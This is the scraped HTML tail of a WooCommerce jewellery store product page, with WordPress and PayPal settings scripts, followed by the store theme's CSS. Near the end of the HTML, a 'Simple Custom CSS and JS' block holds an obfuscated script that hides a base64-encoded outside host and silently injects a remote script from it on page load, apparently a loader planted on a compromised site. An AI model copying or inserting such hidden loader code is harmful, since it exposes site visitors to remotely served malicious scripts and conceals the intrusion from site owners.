5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D9e26967efc%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fdivya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%229e26967efc%22%7D%7D%2C%22_feature_nonce%22%3A%22430b0bc0c4%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '2980770455',
				wcStoreApiNonceTimestamp: '1768642361'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/js/lightslider.js?ver=1.0.1" id="lightslider-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="sparklestore-common-js-extra">
/* <![CDATA[ */
var sparklestore_tabs_ajax_action = {"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/common.js?ver=1.0.1" id="sparklestore-common-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/skip-link-focus-fix.js?ver=1.0.1" id="sparklestore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/navigation.js?ver=1.0.1" id="sparklestore-navigation-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229226452\",\"post\":\"355\",\"tz\":\"0\",\"srv\":\"ramneekjewels.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "229226452", "355" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65872bc062eaff2c99288b4495793c6c","fragment_name":"wc_fragments_65872bc062eaff2c99288b4495793c6c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '229226452', 'ui': 'null', 'url': 'https://ramneekjewels.com', 'woo_version': '8.5.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '355', 'pn': 'DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh', 'pc': 'Pooja Items', 'pp': '25', 'pt': 'simple', });


	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( '#woocommerce_ppec_paypal_api_credentials + p + table, #woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-settings' );
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-sandbox-settings' );
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}

		$( '.woocommerce_ppec_paypal_button_layout' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			// Show settings that pertain to selected layout in same section
			var isVertical = 'vertical' === $( event.target ).val();
			var table      = $( event.target ).closest( 'table' );
			table.find( '.woocommerce_ppec_paypal_vertical' ).closest( 'tr' ).toggle( isVertical );
			table.find( '.woocommerce_ppec_paypal_horizontal' ).closest( 'tr' ).toggle( ! isVertical );

			// Disable 'small' button size option in vertical layout only
			var button_size        = table.find( '.woocommerce_ppec_paypal_button_size' );
			var button_size_option = button_size.find( 'option[value="small"]' );
			if ( button_size_option.prop( 'disabled' ) !== isVertical ) {
				button_size.removeClass( 'enhanced' );
				button_size_option.prop( 'disabled', isVertical );
				$( document.body ).trigger( 'wc-enhanced-select-init' );
				! button_size.val() && button_size.val( 'responsive' ).change();
			}
		} ).change();

		// Hide default layout and size settings if they'll be overridden anyway.
		function showHideDefaultButtonSettings() {
			var display =
				$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).is( ':checked' ) ||
				( $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) ||
				( $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) );

			$( '#woocommerce_ppec_paypal_button_layout, #woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_hide_funding_methods, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).toggle( display );
			display && $( '#woocommerce_ppec_paypal_button_layout' ).change();
		}

		// Toggle mini-cart section based on whether checkout on cart page is enabled
		$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			var checked = $( event.target ).is( ':checked' );
			$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle, .woocommerce_ppec_paypal_mini_cart' )
				.closest( 'tr' )
				.add( '#woocommerce_ppec_paypal_mini_cart_settings' ) // Select title.
					.next( 'p' ) // Select description if present.
				.addBack()
				.toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change( function( event ) {
			// Only show settings specific to mini-cart if configured to override global settings.
			var checked = $( event.target ).is( ':checked' );
			$( '.woocommerce_ppec_paypal_mini_cart' ).closest( 'tr' ).toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_button_layout' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled, #woocommerce_ppec_paypal_single_product_settings_toggle' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) ) {
				// If product page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) {
				// If product page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_single_product_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mark_enabled, #woocommerce_ppec_paypal_mark_settings_toggle' ).change( function() {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) ) {
				// If checkout page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) ) {
				// If checkout page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_mark_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		// Make sure handlers are only attached once if script is loaded multiple times.
		$( '#woocommerce_ppec_paypal_use_spb' ).off( 'change' );

		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			var checked = $( event.target ).is( ':checked' );

			// Show settings specific to Smart Payment Buttons only if enabled.
			$( '.woocommerce_ppec_paypal_spb' ).not( 'h3 ').closest( 'tr' ).toggle( checked );
			$( '.woocommerce_ppec_paypal_spb' ).filter( 'h3' ).next( 'p' ).addBack().toggle( checked );

			if ( checked ) {
				// Trigger all logic that controls visibility of other settings.
				$( '.woocommerce_ppec_paypal_visibility_toggle' ).change();
			} else {
				// If non-SPB mode is enabled, show all settings that may have been hidden.
				$( '#woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).show();
			}

			// Hide 'Responsive' button size option in SPB mode, and make sure to show 'Small' option.
			var button_size = $( '#woocommerce_ppec_paypal_button_size' ).removeClass( 'enhanced' );
			button_size.find( 'option[value="responsive"]' ).prop( 'disabled', ! checked );
			! checked && button_size.find( 'option[value="small"]' ).prop( 'disabled', false );
			$( document.body ).trigger( 'wc-enhanced-select-init' );
		} ).change();

		// Reset button size values to default when switching modes.
		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			if ( $( event.target ).is( ':checked' ) ) {
				// In SPB mode, set to recommended 'Responsive' value so it is not missed.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'responsive' ).change();
			} else if ( ! $( '#woocommerce_ppec_paypal_button_size' ).val() ) {
				// Set back to original default for non-SPB mode.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'large' ).change();
			}
		} );

	});

 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cd9776697f1eb95ec056bb979ee33d98 --><!-- end Simple Custom CSS and JS -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore-lite/style.css?ver=1.0.1
body_size: 2312
content:
/*
Theme Name:     SparkleStore Lite
Theme URI:      https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Author:         sparklewpthemes
Author URI:     https://sparklewpthemes.com
Description:    Sparkle store Lite is a clean user-friendly and feature-rich best free eCommerce Sparkle store child WordPress themes. The themes designed and developed especially for online shopping, eCommerce store websites. Sparkle store Lite is a versatile and highly customizable Free Sparkle store Child WordPress themes that allow you to make your own unique and professional website you have always wanted. Sparkle store Lite is one of the most accessible eCommerce online store WordPress themes which can easily accommodate all type of users with no coding skills to advanced or normal web developers. Sparkle store Lite includes excellent features for eCommerce website and practices of all type of eCommerce business, themes have included more advanced features like one-click demo data import, webpage layout, preloader, advanced theme color, customizer based theme options, page builder-friendly design, individual page &  post layout options also sparkle store Lite is fully compatible with WooCommerce and some other external plugins like YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF – Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins. if you face any problem while using our theme, you can refer to our theme documentation (http://docs.sparklewpthemes.com/sparklestore/) or contact our friendly support team (https://sparklewpthemes.com/support/) or Check demo at http://demo.sparklewpthemes.com/sparklestorelite/ and Read theme details at https://sparklewpthemes.com/wordpress-themes/sparklestorelite
Version:        1.0.1
License:        GNU General Public License v3 or later
License URI:    http://www.gnu.org/licenses/gpl-3.0.html
Template:       sparklestore
Text Domain:    sparklestore-lite
Tags:           one-column, two-columns, right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, translation-ready, featured-images, theme-options, custom-logo, e-commerce, footer-widgets
*/

body {
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 400;
}

/**
 * Top Header
*/
.topheader {
    padding: 0;
    line-height: 34px;
   	background-color: #fdfafa;
    border: 0;
}

.topheader .quickinfowrap .quickinfo li, 
.topheader .toplinkswrap .toplinks ul li{
	font-size: 14px;
	border-left: 1px solid #efe9e9;
}

.main-menu .main-menu-links.no_cat {
    margin-left: 0;
}

.main-menu .main-menu-links ul>li.menu-item-has-children li.menu-item-has-children ul {
    padding-left: 0;
}

/**
 * Banner Slider
*/
.sparklestore-slider .sparklestore-title {
    letter-spacing: 1px;
    font-size: 40px;
}

.sparklestore-slider .sparklestore-desc {
    font-size: 16px;
    letter-spacing: 0;
}

.sparklestore-slider a.sparklestore-button {
    letter-spacing: 0;
    font-weight: 600;
}
.sparklestore-slider a.sparklestore-button:hover {
    background-color: #033772;
    color: #fff;
    border-color: #ffffff;
}
.flex-control-nav > li > a {
    height: 12px;
    width: 12px;
}



/**
 * Section Title 
*/

.blocktitle {
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    line-height: 15px;
    padding: 0;
    position: relative;
    text-transform: uppercase;
    background: transparent;
    border-radius: 0;
    text-align: center;
}

.blocktitlewrap .blocktitle h2 {
    font-size: 35px;
    letter-spacing:0;
    margin-bottom:15px;
    display: block;
    font-weight: 600;
    line-height: 1.5;
    color: #232529;
    text-transform: capitalize;
}

.blocktitlewrap .blocktitle p {
    border-left: 0;
    color: #232529;
    display: inline-block;
    font-size: 18px;
    font-weight: normal;
    letter-spacing: 0; 
    margin-left: 0;
    padding-left: 0;
    text-transform: none;
    font-family: 'Raleway', sans-serif;
    line-height: 1.5;
    margin: 0 20px 30px 20px;
}

.lSSlideOuter {
    padding: 0;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction {
    position: absolute;
    top: 100%;
    margin-top: 0;
    right: 0;
    z-index: 999;
}

.blocktitlewrap .sparkle-lSNext:before,
.blocktitlewrap .sparkle-lSPrev::before {
    padding: 14px;
    font-size: 14px;
}
.blocktitlewrap .SparkleStoreAction>div {
    background-color: #033772;
    color: #ffffff;
    border: 0;
}

.blocktitlewrap .SparkleStoreAction>div:hover:before {
    background-color:#cd1b29;
    color: #ffffff;
}

.widget_sparklestore_cat_with_product_widget_area .rightalign .blocktitlewrap .SparkleStoreAction{
	left: 0;
}

.sparklestore-blogwrap .lSSlideOuter {
    padding: 0;
}

.sparklestore-blogwrap .bloginner {
    border: 0;
}

.box-hover .add-to-links li a:hover,
.box-hover .add-to-links li a:hover:after {
    background: #cd1b29;
}

/**
 * Blog Widget Area
*/
.sparklestore-blogwrap .bloginner .blogmeta{
	background-color: #033772;
	color: #fff;
}
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-month,
.sparklestore-blogwrap .bloginner .blogmeta .blogcreated .created-date,
.sparklestore-blogwrap .bloginner .blogmeta .blogcomment a {
    color: #fff;
}

.post-detail-container {
    border: 0;
    text-align: center;
}

.post-detail-container h2.entry-title {
    margin: 15px 0px;
    line-height: 1.3;
    font-weight: 400;
    text-align: center;
    font-size: 25px;
}

ul.list-info {
    border: 0;
}

.post-detail-container .blogdesc p {
    margin: 10px 0 15px 0px;
    text-align: center;
}

.single .post-detail-container .blogdesc p,
.single .post-detail-container .blogdesc {
    text-align: left;
}

.blog-readmore a {
    border-radius: 25px;
}

.post-block.post-comments {
    padding: 0;
    border: 0;
}

.widget_product_search .search-field, .widget_search .search-field{
    height: 46px;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    padding: 12px 19.8px;
    background: #023772;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a {
    background: #023772;
    color: #fff;
}

.categoryarea ul.categoryslider li .categorycount{
    background: #023772;
}

.fullpromowrap .fullwrap h4 {
    font-family: 'Open Sans', sans-serif;
    color: #fff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    text-transform: capitalize;
    line-height: 1.5;
    margin: 0;
    font-size: 40px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 25px;
}

.fullpromowrap .fullwrap p {
    color: #ffffff;
    text-shadow: none;
    -moz-text-shadow: none;
    -webkit-text-shadow: none;
    font-family: inherit;
    font-weight: 500;
    display: block;
    text-transform: none;
}

.fullpromowrap .fullwrap button, 
.categorproducts .block-title-desc .view-bnt{
    border-radius: 25px;
}


.sparkletabs {
    padding: 25px 0;
    background: transparent;
    border-radius: 3px 3px 0 0;
    text-align: center;
    padding-top: 0;
}

ul.sparkletablinks > li a {
    display: inline-block;
    text-transform: uppercase;
    margin: 0 10px 2px 10px;
    padding: 10px 20px;
    border: 2px solid #e5e6eb;
    background: #023772;
    border-radius: 50px;
}

ul.sparkletablinks > li a:hover, ul.sparkletablinks > li.active a {
    color: #ffffff;
    background-color: #cd1b28;
    color: #ffffff;
    border: 2px solid #e5e6eb;
}

ul.sparkletablinks li:after {
    width: 0;
}

/**
 * Services Area
*/

.our-features-box .features-block {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.our-features-box .feature-box-div {
    padding: 0 10px;
    border-right: 0;
    text-align: center;
}

.our-features-box .feature-box .content {
    display: inline-block;
    text-align: center;
    color: #313131;
    font-size: 15px;
    letter-spacing: 0;
    line-height: 1.5;
}

.our-features-box .feature-box span {
    font-size: 40px;
    margin-right:0;
    color: #313131;
}

.feature-box h3 {
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 8px;
    margin-top: 8px;
    color: #313131;
    text-transform: capitalize;
    letter-spacing: 0;
}

/**
 * Footer Settings
*/
footer.footer {
    background: #171717;
}

.footer-middle .footerarea{
	border: 0;
    padding: 25px 0 0 20px;
}

.footer-middle .widget .widget-title{
    width: 100%;
    margin-top: 0;
    text-transform: uppercase;
    display: inline-block;
    color: #ffffff;
    font-size: 16px;
    font-weight: 600;
    border-bottom: 2px solid #023772 !important;
    padding-bottom:10px;
    position: relative;
    margin-bottom: 20px;
}

.footer-middle .widget h4.widget-title:before {
    content: '';
    position: absolute;
    bottom: -2px;
    width: 100px;
    border-bottom: 2px solid #cd1b29;
}

.footerarea ul li {
    line-height: 25px;
    font-weight: 700;
    border-bottom: 1px dotted rgba(239, 239, 239, 0.1);
    padding-top: 2px;
}

.footerarea ul li:last-child{
    border-bottom: 0;
}

.footerarea ul li:before {
    top: 8px;
}

.footer-middle .widget ul li,
.footer-middle .widget ul li a,
.footer-middle .widget a,
.footer-middle .widget ul li:before,
.footer-middle .widget a::before,
.footer-middle .calendar_wrap table td,
.footer-middle .calendar_wrap table th{
    color: #fff;
}

.footer-middle .widget a:hover, 
.footer-middle .widget a:hover::before, 
.footer-middle .widget li:hover::before {
    color: #023772;
}

.widget_text .textwidget p{
    margin:0;
    color: #fff;
}

.footer-middle, .footer-top, .footer-bottom {
    border-top: 0;
    font-size: 15px;
}

.footer-top {
    background-color: #151515;
}

.footer-bottom {
    background: #131212;
    padding: 20px 0px;
}

.footer-bottom .companylinks ul li {
    border-right: 0;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    line-height: 2;
}

.footer-bottom .coppyright {
    float: none;
    color: #fff;
    text-align: center;
}

.footer-bottom .companylinks {
    float: none;
    font-size: 12px;
    text-align: center;
    margin-top: 15px;
}

.footer-bottom a {
    color: #fff;
}

@media (max-width: 1024px){
    .breadcrumbs {
        background-attachment: inherit !important;
    }
}


